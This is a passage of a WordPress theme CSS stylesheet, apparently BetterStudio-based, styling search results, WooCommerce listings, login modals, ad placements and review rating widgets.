.ajax-tags-columns {
    background: inherit;
}
.ajax-search-no-product .ajax-taxonomy-list>div {
    width: 100%;
    float: none;
    background: inherit;
    height: 152px;
    margin-bottom: 0;
    position: relative;
}
.ajax-search-no-product .ajax-taxonomy-list {
    width: 100%;
}
.ajax-search-no-product .ajax-ajax-posts-list {
    width: 53%;
}
.ajax-search-no-product.ajax-search-fullwidth .ajax-ajax-posts-list {
    width: 69%;
    position: relative;
}
.ajax-search-no-product.ajax-search-fullwidth .two-column-results-list {
    padding: 5px;
}
.ajax-search-no-product.ajax-search-fullwidth .listing-thumbnail {
    margin-bottom: 0;
}
.ajax-posts-column {
    background: inherit;
}



/*
* woocommerce posts style
*/
.search-preview .woocommerce-MyAccount-navigation ul li a:hover,
.search-preview .woocommerce-MyAccount-navigation ul li.is-active a,
.search-preview .woocommerce  .woocommerce-Reviews .star-rating,
.search-preview .woocommerce div.product p.price,
.search-preview .woocommerce div.product span.price,
.search-preview .woocommerce div.product .woocommerce-product-rating,
.search-preview .woocommerce ul.products li.product .price {
    color: #06a800  !important;
}
.search-preview .woocommerce ul.products li.product,
.search-preview .woocommerce-page ul.products li.product {
    font-size: 14px;
}
.search-preview .woocommerce ul.products li.product h3 {
    font-size: 1em;
}
.ajax-posts-columns {
    background: inherit;
}


/**
 * =>Global clean styles
 **/
.clean-title {
    position: relative;
    background: inherit;
    margin-bottom: 8px;
}
.clean-title>span {
    position: relative;
    z-index: 30;
    background: inherit;
    display: inline-block;
    padding: 0 15px;
    margin-left: -10px;
}
.clean-title::after {
    position: absolute;
    z-index: 20;
    width: 100%;
    top: 50%;
    height: 1px;
    background: #e5e5e5;
    display: block;
    content: ' ';
}
.clean-button {
    border-radius: 0;
    border: 1px solid #e2e2e2;
    background: #f9f9f9;
    color: #383838;
    font-size: 13px;
    font-weight: 600;
    padding: 0 9px;
    margin: 0 1px 5px;
    display: inline-block;
    line-height: 28px;
}
.clean-button-light {
    background: #fff;
}
.clean-button .fa {
    margin-right: 6px;
}


/**
 * =>Responsive
 **/
@media only screen and (max-width : 1000px) {
    .container {
        width: 100%;
    }
    .content-wrap {
        padding: 0;
    }
}
@media only screen and (max-width : 800px){
    .slider-container .content-wrap{
        padding-bottom: 0;
    }
}

@media only screen and (max-width : 620px) {

}

@media only screen and (max-width : 420px) {
    .widget {
        margin-bottom: 15px;
    }
}

@media only screen and (max-width : 340px) {
}

@media only screen and (max-width : 668px){
    body{
        padding: 0;
    }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .bs-visible-md {
        display: block !important;
    }
}
@media (max-width: 991px) {
    .bs-visible-sm {
        display: block !important;
    }
}
@media (min-width: 1200px) {
    .bs-visible-lg {
        display: block !important;
    }

}
@media (max-width: 991px) {
    .bs-hidden-sm {
        display: none !important;
    }
}
@media (min-width: 801px) and (max-width: 1199px) {
    .bs-hidden-md {
        display: none !important;
    }
}

@media (min-width: 1200px) {
    .bs-hidden-lg {
        display: none !important;
    }
}


.site-header .betteradscontainer{
    text-align: right !important;
    margin-bottom: 0;
}
.site-header .betteradscontainer .betterad-caption{
    display: none !important;
}

.ajax-post-content{
    margin-top: 30px;
}
.ajax-post-content .post-header-inner .term-badges.floated{
    position: relative;
    top: auto;
    left: auto;
    right: auto;
    bottom: auto;

}
.ajax-post-content .single-post-title{
    margin: 10px 0 5px;
}
.ajax-post-content .single-featured.single-featured{
     margin-left: 0;
     margin-right: 0;
}
.ajax-post-content .post-meta{
    margin: 0 0 10px;
}
.ajax-post-content .comments-template.comments-template,
.ajax-post-content .post-related.post-related,
.ajax-post-content .single-container.single-container{
    padding-right: 0;
    padding-left: 0;
}
.ajax-post-content{
    max-width: 856px;
    margin-left: auto;
    margin-right: auto;
}


/**
 * =>Login
 **/
.modal.sign-in-modal {
    text-align: center;
    padding: 0!important;
}
.modal.sign-in-modal:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
    margin-right: -4px;
}
.sign-in-modal .modal-content{
    border: none;
    border-radius: 0;
    box-shadow: 0 0 30px rgba(0, 0, 0, 0.31);
}
.sign-in-modal .modal-header{
    padding: 0;
    border-bottom: 1px solid #efefef;
    line-height: 48px;
    text-align: center;
}
.sign-in-modal .modal-dialog {
    display: inline-block;
    text-align: left;
    vertical-align: middle;
    max-width: 440px;
    position: relative;
    -webkit-transition: -webkit-transform 0.4s ease-out;
    -moz-transition: -moz-transform 0.4s ease-out;
    -o-transition: -o-transform 0.4s ease-out;
    transition: transform 0.4s ease-out;
}
.sign-in-modal .close-modal{
    position: absolute;
    top: 32px;
    right: 37px;
    font-size: 15px;
    color: #BDBDBD;
    line-height: 15px;
    z-index: 1;
    cursor: pointer;
    -webkit-transition: all .4s ease;
    -moz-transition: all .4s ease;
    -ms-transition: all .4s ease;
    transition: all .4s ease;
}
.sign-in-modal .close-modal:hover{
    color: #333;
}
.sign-in-modal .bs-login.bs-type-profile,
.sign-in-modal .bs-login.bs-type-login-register,
.sign-in-modal .bs-login.bs-type-login {
    height: 380px;
    top: 25px;
}
.bs-login.bs-type-login {
    height: 320px;
}
.bs-login.bs-type-login-register {
    height: 350px;
}
.bs-login {
    max-width: 290px;
    height: 350px;
    position: relative;
    margin-left: auto;
    margin-right: auto;
}
.bs-login .bs-login-panel {
    display: block;
    position: absolute;
    width: 100%;
    top: 15px;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all .44s cubic-bezier(0.445, 0.050, 0.000, 0.800);
    -moz-transition: all .44s cubic-bezier(0.445, 0.050, 0.000, 0.800);
    -ms-transition: all .44s cubic-bezier(0.445, 0.050, 0.000, 0.800);
    transition: all .44s cubic-bezier(0.445, 0.050, 0.000, 0.800);
}
.bs-login .bs-login-panel.bs-current-login-panel.bs-login-sign-panel {
    left: 0;
    opacity: 1;
    visibility: visible;
}
.bs-login .bs-login-panel.bs-login-sign-panel {
    left: -44px;;
}
.bs-login .bs-login-panel.bs-login-reset-panel {
    right: -44px;;
}
.bs-login .bs-login-panel.bs-current-login-panel.bs-login-reset-panel {
    right: 0;
    opacity: 1;
    visibility: visible;
}
.bs-login .login-header {
    text-align: center;
    color: #7A7A7A;
    font-size: 14px;
    margin-bottom: 15px;
}
.bs-login .login-header:last-child {
    margin-bottom: 0;
}
.bs-login .login-header .login-icon {
    display: block;
    margin-bottom: 10px;
    font-size: 64px;
}
.bs-login .bs-login-reset-panel .login-header {
    margin-bottom: 27px;
}
.bs-login .bs-login-reset-panel .login-header .login-icon {
    color: #494949;
}
.bs-login .bs-login-reset-panel .login-header p {
    margin-bottom: 4px;
}
.bs-login .login-field {
    margin-bottom: 15px;
}
.bs-login .login-field:last-child {
    margin-bottom: 0;
}
.bs-login input[type=password],
.bs-login input[type=text] {
    width: 100%;
    height: 36px;
    line-height: 36px;
    border-radius: 3px;
}
.bs-login .remember-checkbox {
    position: absolute;
    z-index: -1000;
    left: -1000px;
    overflow: hidden;
    clip: rect(0 0 0 0);
    height: 1px;
    width: 1px;
    margin: -1px;
    padding: 0;
    border: 0;
}
.bs-login .remember-checkbox + .remember-label {
    padding-left: 21px;
    height: 16px;
    display: inline-block;
    line-height: 16px;
    background-repeat: no-repeat;
    background-position: 0 0;
    font-size: 14px;
    vertical-align: middle;
    cursor: pointer;
    color: #A0A0A0;
    font-weight: lighter;
}
.bs-login .remember-checkbox:checked + .remember-label {
    background-position: 0 -16px;
    color: #424242;
}
.bs-login .remember-label {
    background-image: url('[data-uri]');
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.bs-login .go-reset-panel {
    float: right;
    color: #595959;
}
.bs-login .login-submit {
    margin-bottom: 10px;
}
.bs-login .login-btn {
    border-radius: 3px;
    height: 38px;
    line-height: 38px;
    text-align: center;
    width: 100%;
}
.bs-login .bs-login-reset-panel .login-btn {
    background: #575757 !important;
}
.bs-login .login-signup {
    font-size: 14px;
    color: #A7A7A7;
    text-align: center;
}
.bs-login .go-login-panel {
    cursor: pointer;
    position: absolute;
    left: 0;
    top: -15px;
    color: #ADADAD;
    transition: all .5s ease;
}
.sign-in-modal .bs-login .go-login-panel {
    left: -30px;
    top: -25px;
}
.bs-login .go-login-panel:hover {
    cursor: pointer;
    position: absolute;
    color: #3f3f3f;
}
.bs-login.bs-type-profile {
    max-width: 290px;
    height: 240px;
}
.bs-login .bs-login-panel.bs-current-login-panel.bs-login-user-panel {
    opacity: 1;
    visibility: visible;
    top: 0;
}
.sign-in-modal .bs-login .bs-login-panel.bs-current-login-panel.bs-login-user-panel {
    top: 15px;
}
.bs-login .bs-login-user-panel .login-header img {
    border-radius: 50%;
}
.bs-login .user-links {
    padding: 0;
    list-style: none;
    margin: 0;
    border-radius: 3px;
    border: 1px solid #dcdcdc;
}
.bs-login .user-links li {
    border-bottom: 1px solid #dcdcdc;
    height: 38px;
    line-height: 38px;
    margin: 0;
    padding: 0;
    text-align: center;
    font-size: 14px;
}
.bs-login .user-links li:last-child {
    border-bottom: none;
}
.bs-login .user-links a {

}
.bs-login .user-links .fa {
    margin-right: 5px;
}


/**
 * =>Ad Locations
 **/

/**
 * ->After Header Location
 **/
.betteradscontainer.adloc-after-header{
    margin-bottom: 0;
}
.betteradscontainer.adloc-after-header .betterad-caption{
    display: none;
}
.betteradscontainer.adloc-after-header.betterad-column-3 .betterad-container:nth-child(3),
.betteradscontainer.adloc-after-header.betterad-column-3 .betterad-container:nth-child(2),
.betteradscontainer.adloc-after-header.betterad-column-2 .betterad-container:nth-child(2),
.betteradscontainer.adloc-after-header .betterad-container:first-child{
    margin-top: 20px;
}
.betteradscontainer.adloc-after-header.betterad-column-3 .betterad-container:nth-last-child(3),
.betteradscontainer.adloc-after-header.betterad-column-3 .betterad-container:nth-last-child(2),
.betteradscontainer.adloc-after-header.betterad-column-2 .betterad-container:nth-last-child(2),
.betteradscontainer.adloc-after-header .betterad-container:last-child{
    margin-bottom: -4px;
}
.betteradscontainer.adloc-after-header.betterad-column-3 .betterad-container.betterad-type-code:nth-last-child(3),
.betteradscontainer.adloc-after-header.betterad-column-3 .betterad-container.betterad-type-code:nth-last-child(2),
.betteradscontainer.adloc-after-header.betterad-column-2 .betterad-container.betterad-type-code:nth-last-child(2),
.betteradscontainer.adloc-after-header.betterad-column-1 .betterad-container.betterad-type-code:last-child{
    margin-bottom: -11px;
}
@media (min-width: 1140px) {
    .betteradscontainer.adloc-after-header.adloc-show-desktop + .content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child {
        margin-top: 0 !important;
    }
    .betteradscontainer.adloc-after-header.adloc-show-desktop ~ .post-header.post-tp-12-header,
    .betteradscontainer.adloc-after-header.adloc-show-desktop ~ .post-header.post-tp-7-header,
    .betteradscontainer.adloc-after-header.adloc-show-desktop ~ .post-header.post-tp-4-header,
    .betteradscontainer.adloc-after-header.adloc-show-desktop ~ .post-header.post-tp-2-header {
        margin-top: 25px;
    }
}
@media (min-width: 1019px) and (max-width: 1140px) {
    .betteradscontainer.adloc-after-header.adloc-show-tablet-landscape + .content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child {
        margin-top: 0 !important;
    }
    .betteradscontainer.adloc-after-header.adloc-show-tablet-landscape ~ .post-header.post-tp-12-header,
    .betteradscontainer.adloc-after-header.adloc-show-tablet-landscape ~ .post-header.post-tp-7-header,
    .betteradscontainer.adloc-after-header.adloc-show-tablet-landscape ~ .post-header.post-tp-4-header,
    .betteradscontainer.adloc-after-header.adloc-show-tablet-landscape ~ .post-header.post-tp-2-header {
        margin-top: 25px;
    }
}
@media (min-width: 801px) and (max-width: 1018px) {
    .betteradscontainer.adloc-after-header.adloc-show-tablet-portrait + .content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child {
        margin-top: 0 !important;
    }
    .betteradscontainer.adloc-after-header.adloc-show-tablet-portrait ~ .post-header.post-tp-12-header,
    .betteradscontainer.adloc-after-header.adloc-show-tablet-portrait ~ .post-header.post-tp-7-header,
    .betteradscontainer.adloc-after-header.adloc-show-tablet-portrait ~ .post-header.post-tp-4-header,
    .betteradscontainer.adloc-after-header.adloc-show-tablet-portrait ~ .post-header.post-tp-2-header {
        margin-top: 25px;
    }
}
@media (max-width: 800px) {
    .betteradscontainer.adloc-after-header.adloc-show-phone + .content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child {
        margin-top: 0 !important;
    }
    .betteradscontainer.adloc-after-header.adloc-show-phone ~ .post-header.post-tp-12-header,
    .betteradscontainer.adloc-after-header.adloc-show-phone ~ .post-header.post-tp-7-header,
    .betteradscontainer.adloc-after-header.adloc-show-phone ~ .post-header.post-tp-4-header,
    .betteradscontainer.adloc-after-header.adloc-show-phone ~ .post-header.post-tp-2-header {
        margin-top: 25px;
    }
}

/**
 * ->Before Header Location
 **/

.betteradscontainer.adloc-before-header{
    margin-bottom: 0;
}
.betteradscontainer.adloc-before-header .betterad-caption{
    display: none;
}
.betteradscontainer.adloc-before-header.betterad-column-3 .betterad-container:nth-child(3),
.betteradscontainer.adloc-before-header.betterad-column-3 .betterad-container:nth-child(2),
.betteradscontainer.adloc-before-header.betterad-column-2 .betterad-container:nth-child(2),
.betteradscontainer.adloc-before-header .betterad-container:first-child{
    margin-top: 20px;
}
.betteradscontainer.adloc-before-header.betterad-column-3 .betterad-container:nth-last-child(3),
.betteradscontainer.adloc-before-header.betterad-column-3 .betterad-container:nth-last-child(2),
.betteradscontainer.adloc-before-header.betterad-column-2 .betterad-container:nth-last-child(2),
.betteradscontainer.adloc-before-header .betterad-container:last-child{
    margin-bottom: 20px;
}
.betteradscontainer.adloc-before-header.betterad-column-3 .betterad-container.betterad-type-code:nth-last-child(3),
.betteradscontainer.adloc-before-header.betterad-column-3 .betterad-container.betterad-type-code:nth-last-child(2),
.betteradscontainer.adloc-before-header.betterad-column-2 .betterad-container.betterad-type-code:nth-last-child(2),
.betteradscontainer.adloc-before-header.betterad-column-1 .betterad-container.betterad-type-code:last-child{
    margin-bottom: 18px;
}
@media (min-width: 1140px) {
    .betteradscontainer.adloc-before-header.adloc-show-desktop + .content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child {
        margin-top: 0 !important;
    }
    .betteradscontainer.adloc-before-header.adloc-show-desktop ~ .post-header.post-tp-12-header,
    .betteradscontainer.adloc-before-header.adloc-show-desktop ~ .post-header.post-tp-7-header,
    .betteradscontainer.adloc-before-header.adloc-show-desktop ~ .post-header.post-tp-4-header,
    .betteradscontainer.adloc-before-header.adloc-show-desktop ~ .post-header.post-tp-2-header {
        margin-top: 25px;
    }
}
@media (min-width: 1019px) and (max-width: 1140px) {
    .betteradscontainer.adloc-before-header.adloc-show-tablet-landscape + .content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child {
        margin-top: 0 !important;
    }
    .betteradscontainer.adloc-before-header.adloc-show-tablet-landscape ~ .post-header.post-tp-12-header,
    .betteradscontainer.adloc-before-header.adloc-show-tablet-landscape ~ .post-header.post-tp-7-header,
    .betteradscontainer.adloc-before-header.adloc-show-tablet-landscape ~ .post-header.post-tp-4-header,
    .betteradscontainer.adloc-before-header.adloc-show-tablet-landscape ~ .post-header.post-tp-2-header {
        margin-top: 25px;
    }
}
@media (min-width: 801px) and (max-width: 1018px) {
    .betteradscontainer.adloc-before-header.adloc-show-tablet-portrait + .content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child {
        margin-top: 0 !important;
    }
    .betteradscontainer.adloc-before-header.adloc-show-tablet-portrait ~ .post-header.post-tp-12-header,
    .betteradscontainer.adloc-before-header.adloc-show-tablet-portrait ~ .post-header.post-tp-7-header,
    .betteradscontainer.adloc-before-header.adloc-show-tablet-portrait ~ .post-header.post-tp-4-header,
    .betteradscontainer.adloc-before-header.adloc-show-tablet-portrait ~ .post-header.post-tp-2-header {
        margin-top: 25px;
    }
}
@media (max-width: 800px) {
    .betteradscontainer.adloc-before-header.adloc-show-phone + .content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child {
        margin-top: 0 !important;
    }
    .betteradscontainer.adloc-before-header.adloc-show-phone ~ .post-header.post-tp-12-header,
    .betteradscontainer.adloc-before-header.adloc-show-phone ~ .post-header.post-tp-7-header,
    .betteradscontainer.adloc-before-header.adloc-show-phone ~ .post-header.post-tp-4-header,
    .betteradscontainer.adloc-before-header.adloc-show-phone ~ .post-header.post-tp-2-header {
        margin-top: 25px;
    }
}

/**
 * ->Before Footer Location
 **/
.betteradscontainer.adloc-before-footer{
    margin-bottom: 0;
}
.betteradscontainer.adloc-before-footer .betterad-caption{
    display: none;
}
.betteradscontainer.adloc-before-footer.betterad-column-3 .betterad-container:nth-child(3),
.betteradscontainer.adloc-before-footer.betterad-column-3 .betterad-container:nth-child(2),
.betteradscontainer.adloc-before-footer.betterad-column-2 .betterad-container:nth-child(2),
.betteradscontainer.adloc-before-footer .betterad-container:first-child{
    margin-top: 20px;
}
.betteradscontainer.adloc-before-footer.betterad-column-3 .betterad-container:nth-last-child(3),
.betteradscontainer.adloc-before-footer.betterad-column-3 .betterad-container:nth-last-child(2),
.betteradscontainer.adloc-before-footer.betterad-column-2 .betterad-container:nth-last-child(2),
.betteradscontainer.adloc-before-footer .betterad-container:last-child{
    margin-bottom: 20px;
}
.betteradscontainer.adloc-before-footer.betterad-column-3 .betterad-container.betterad-type-code:nth-last-child(3),
.betteradscontainer.adloc-before-footer.betterad-column-3 .betterad-container.betterad-type-code:nth-last-child(2),
.betteradscontainer.adloc-before-footer.betterad-column-2 .betterad-container.betterad-type-code:nth-last-child(2),
.betteradscontainer.adloc-before-footer.betterad-column-1 .betterad-container.betterad-type-code:last-child{
    margin-bottom: 14px;
}


/**
 * ->After Related Ajax
 **/
.betteradscontainer.adloc-ajaxed-related{
    padding: 20px 0;
    margin-bottom: -15px;
}


/**
 * ->After Tags Before Author Box
 **/
.betteradscontainer.adloc-post-before-author{
    margin-bottom: 0;
}


/**
 * =>Review
 **/
.betterstudio-review{
    background-color: #ffffff;
    padding: 20px 20px 5px;
    margin-bottom: 20px;
    border: 1px solid #dedede;
    clear: left;
}
.betterstudio-review .page-heading{
    margin: 0 0 10px 0;
    font-size: 22px;
}
.betterstudio-review .verdict{
    padding: 20px;
    margin: -20px -20px 10px;
    border-bottom: 1px solid #e8e8e8;
}
.betterstudio-review .verdict .overall{
    float: left;
    background-color: #000000;
    color: #fff;
    padding: 10px;
    width: 160px;
    text-align: center;
    font-family: "Open Sans", sans-serif;
    font-weight: 500;
}
.betterstudio-review .verdict .overall .rate{
    font-size: 60px;
    font-weight: 600;
    line-height: 60px;
    display: block;
}
.betterstudio-review .verdict .overall .rate .percentage{
    font-size: 24px; line-height: 24px;
}
.betterstudio-review .verdict-summary{
    padding-left: 180px;
}
.betterstudio-review .criteria-list{
    list-style: none;
    padding: 0;
}
.betterstudio-review .criteria-list li{
    border-bottom: 1px solid #ececec;
    padding: 8px 0;
}
.betterstudio-review .criteria-list li:last-child{
    border-bottom: none;
    padding-bottom: 0;
}
.betterstudio-review .criteria-list li .criterion .rate{
    float: right;
}
.betterstudio-review .criteria-list li .rating-stars{
    float: right;
    margin-top: -20px;
}
.betterstudio-review .criteria-list li .rating-bar{
    width: 100%;
    margin: 10px 0 5px 0;
    height: 15px;
}
.betterstudio-review .criteria-list li .rating-bar span{
    height: 15px;
}
.betterstudio-review .review-description{
    margin-top: 20px;
}


/**
 * =>Star rating
 **/
.rating-stars{
    float: none;
    max-width: 80px;
    font-size: 15px;
    color: #c3c3c3;
    text-align: left;
    position: relative;
    direction: ltr;
}
.ie .rating-stars{
    max-width: 95px;
    width: 95px;
    height: 20px;
    overflow: hidden;
}
.rating-stars span,
.rating-stars span:before,
.rating-stars:before{
    content: "\f005\f005\f005\f005\f005";
    color: inherit;
    letter-spacing: 2px;
    display: block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    width: 100%;
    white-space:nowrap;
}
.rating-stars span{
    color: inherit;
    position: absolute;
    top: 0;
    left: 0;
    overflow: hidden;
    text-indent: -9999px;
    display: inline-block;
}
.rating-stars span:before{
    color: #000000;
    text-indent: 0;
}
.betterstudio-review .verdict .rating-stars{
    margin: 15px auto 7px;
    color: rgba(0, 0, 0, 0.23);
}
.betterstudio-review .criteria-list .rating-stars{
    color: #c3c3c3;
}
.betterstudio-review .verdict .rating-stars span:before{
    color: #fff;
}
.post-meta .rating-stars span:before,
.post-meta .rating-stars span,
.post-meta .rating-stars:before,
.post-meta .rating-stars{
    display: inline-block;
    font-size: 12px;
    float: right;
    line-height: 19px;
    direction: ltr;
}


/**
 * =>Bar rating
 **/
.rating-bar{
    float: none;
    width: 60px;
    font-size: 15px;
    background-color: #c3c3c3;
    text-align: left;
    position: relative;
    height: 12px;
    display: block;
    direction: ltr;
}
.rating-bar span{
    height: 12px;
    display: block;
    background-color: #000000;
}
.rating-bar span.rate-number{
    background-color: transparent !important;
    width: auto;
    height: 12px;
    position: absolute;
    top: 0;
    margin-top: -3px;
    right: -20px;
    font-size: 10px;
}
.betterstudio-review .verdict .rating-bar{
    margin: 15px auto 7px auto;
    background-color: rgba(0, 0, 0, 0.23);
    height: 10px;
}
.betterstudio-review .verdict .rating-bar span{
    height: 10px;
}
.betterstudio-review .criteria-list .rating-bar{
    background-color: #c3c3c3;
}
.betterstudio-review .verdict .rating-bar span{
    background-color: #fff;
}
.post-meta .rating-bar{
    display: inline-block;
    height: 9px;
    float: right;
    margin-top: 6px;
}
.post-meta .rating-bar span{
    height: 9px;
}

/* Subscribe block in header */
.header-subscribe{
    float: left;
    position: relative;
    cursor: pointer;
    font-size: 12px;
    line-height: 12px;

}
.subscribe-icon{
    width: 31px;
    height: 31px;
    float: left;
    margin-top:10px;
    margin-bottom:10px;
    color: red;
}
.subscribe-text{
    font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
    font-weight: 500;
    font-size: 12px;
    line-height: 12px;
    color: #ababab;
    display: flex;
    justify-content: center;
    align-items: center;
    text-align: left;
    height: 50px;
    float: right;
    margin-left: 10px;
    padding-top: 5px;
}



/* Auth block in header */

.header-auth {
    float: right;
    position: relative;
    margin: -5px;
    padding: 5px;
}
.header-login-btn, .header-profile-btn {
    height: 50px;
    cursor: pointer;
}
#header-login-form,
#header-reg-form {

    background: white;
    font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
}

#header-login-form .login-links a,
#header-reg-form .login-links a {
    color: #7A7B77;
    font-size: 0.875em;
}
#header-reg-form p,
#header-login-form p {
    display: inline-block;
    width: 100%;
}
#header-login-form p > input,
#header-reg-form p > input{
    display: inline-block;
    float: left;
    width: 60%;
    border-radius: 5px;
    border: 2px solid #dadada;
    box-shadow: none;

}
#header-login-form p > input::-webkit-input-placeholder,
#header-login-form p > input::-moz-placeholder,
#header-login-form p > input:-ms-input-placeholder,
#header-login-form p > input:-moz-placeholder,
#header-reg-form p > input::-webkit-input-placeholder,
#header-reg-form p > input::-moz-placeholder,
#header-reg-form p > input:-ms-input-placeholder,
#header-reg-form p > input:-moz-placeholder
{
    color: #b4b4b4;
}
#header-login-form p > span,
#header-reg-form p > span {
    display: inline-block;
    float: left;
    width: 40%;
    line-height: 18px;
    padding-left: 10px;
    font-size: 0.875em;
}

.header-profile-btn-wrapper {
    float: right;
    position: relative;
}
#header-profile-counter {
    position: absolute;
    font-size: 14px;
    font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
    font-weight: bold;
    color: white;
    width: 25px;
    height: 25px;
    line-height: 25px;
    top: 0;
    right: 0;
    text-align: center;
}
.header-display-name {
    font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
    font-weight: 500;
    font-size: 0.75em;
    line-height: 12px;
    color: #C7C7C7;
    display: flex;
    justify-content: center;
    align-items: center;
    text-align: right;
    height: 50px;
    float: right;
    margin-right: 10px;
    padding-top: 5px;
    cursor:pointer;
}
.header-display-name:hover{
    color: #ababab;
}
.header-profile-links {
    display: none;
    position: absolute;
    top: 60px;
    right: 0;
    white-space: nowrap;
    color: #C7C7C7;
}
.header-profile-links a {
    font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
    font-weight: 500;
    font-size: 12px;
    color: #C7C7C7;
}
/* Modal Tooltips */
.sign-in-block, .user-pannel{
    font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
    right: 0;
    top: 65px;
    height:          auto;
    width:           370px;
    position:        absolute;
    display:        none;
    background-color: #fff;
    z-index:         999999;
    border: 1px solid #ababab;
    box-shadow: 0 0 10px rgba(0,0,0,0.5);;
}

.sign-in-block .tabs .login-tab,
.sign-in-block .tabs .reg-tab{

    font-size: 14px;
    color: #555555;
    text-align: center;
    float: left;
    width: 50%;
    background-color: white;
    padding: 15px;

}
.sign-in-block .tabs .login-tab span,
.sign-in-block .tabs .reg-tab span{
    cursor:pointer;
}
.sign-in-block .tabs .login-tab.non-active,
.sign-in-block .tabs .reg-tab.non-active
{ background-color:#ededed;
}
.sign-in-block.in-overlay{
    left: 0;
    right: 0;
    top: 35%;
    margin:auto;
}
.overlay{
    display: none;
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(0,0,0,0.5);
    z-index: 999999;
}
.popup-section{
    width: 60%;
    height: auto;
    position: absolute;
    margin: auto;
    bottom: 0;
    left: 0;
    top: 0;
    right: 0;
}
/* login-part */
.login-block #header-login-form p:last-child > span,
.reg-block #header-reg-form p:last-child > span
{
    text-align: center;
}
.login-block #header-login-form p > span > input,
.reg-block #header-reg-form p > span > input
{
    font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
    height: auto;
    padding: 2px 15% 2px 15%;
    border-radius: 5px;
    background-color: #bbbbbb;
    font-weight:500;
    text-transform: capitalize!important;
}

.login-block, .reg-block
{
    padding: 30px 20px 15px 30px;
    margin-top: 40px;
}
.reg-block{
    display:none;
}

.wp-social-login-widget{
    margin-bottom: 10px;
}
.wp-social-login-provider-list .fa{
    background-color: #bbbbbb;
    width: 40px;
    color: #ffffff;
    font-size: 20px;
    text-align: center;
    border-radius: 50%;
    line-height: 40px;
    display: inline-block;
    padding: 0 8px 0 8px;
    margin: 0 4px 0 4px;
    cursor: pointer;
    vertical-align: middle;
}
.wp-social-login-connect-with {
    float: left;
    max-width: 100px;
    padding-top: 8px;
    line-height: 20px;
    font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
    color: #555555;
    font-size: 14px;
}
.notice{
    width: 100%;
    font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
    font-size: 12px;
    font-style: italic;
    padding-top: 10px;
    text-align: left;
    line-height: 16px;
}
.modal-toolpip .error{

    font-style: italic;
    color: #a50101;
    font-size:14px;
    line-height: 1.2;
}
/* User-pannel */
.user-pannel{

}
.user-pannel .controls{
    font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
    font-size: 0.75em;
}
.user-pannel .controls a{
    color: #ffffff;
    border-radius: 5px;
}
.user-pannel .controls a:first-child{

    margin: 20px 0 20px 30px;
    padding: 6px 10px;
    float: left;
    background-color: #bbbbbb;
}
.user-pannel .controls a:first-child:hover{

    background-color:#aaaaaa;
}
.user-pannel .controls a:last-child{

    margin: 20px 12px 20px 0;
    padding: 6px 10px;
    background-color: #777777;
    float: right;
}
.user-pannel .controls a:last-child:hover{
    background-color:#6a6a6a;
}
.user-info, .defer{
    border-bottom: 1px solid #dadada;
}
.defer{
    font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
    height: 72px;
    position: relative;
}
.defer div span{
 font-size: 0.875em;
}
.defer div:first-child{
    padding-left: 20px;
    position: absolute;
    height: 30px;
    top: 0;
    bottom: 0;
    margin: auto;
    line-height: 14px;
}
.defer div:first-child:before{
    content: "";
    background: transparent left center url(images/icons/clock.svg) no-repeat;
    position: absolute;
    height: 14px;
    width: 14px;
    left: 0px;
    top: 0;
    bottom: 0;
}
.defer div:first-child span{


}
.defer div:last-child{
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    line-height: 70px;
}
.defer div:last-child span{
    vertical-align: middle;
}


.defer div:last-child a{
    background-color: #bbbbbb;
    padding: 8px 10px;
    line-height: 20px;
    border-radius: 5px;
    vertical-align: middle;
}
.defer div:last-child span{

    font-size:1.8em;
    color:#777777;
    vertical-align: middle;
}
.defer div:last-child a{
    margin: 0 10px 0 10px;
    font-size: 0.75em;
    color: #ffffff;
    vertical-align: middle;
}
.defer div:last-child a:hover{
     background-color:#aaaaaa;
}
.defer, .user-info{
    padding:10px;
}
.user-info p{
    margin:0;
    padding-left:20px;
}
.user-info p:last-child{
    margin:0;
    font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
    font-size: 0.75em;
    color: #777777;
}
.user-info p:first-child{
    margin:0;
    font-family: "Georgia Bold";
    font-size: 1em;
    color: #555555;
}

/**
 * => Main page restyling
 **/

.main-2items-news article .listing-inner{
    padding-bottom: 0;
}
.listing-tb-1 article:last-of-type{
    display:none;
}


/* Blog-1 */
.listing-item-blog-1.has-post-thumbnail .post-summary,
.listing-item-blog-1.has-post-thumbnail .post-meta{

}
.listing-item-blog-5[max-width~="420px"] .featured,
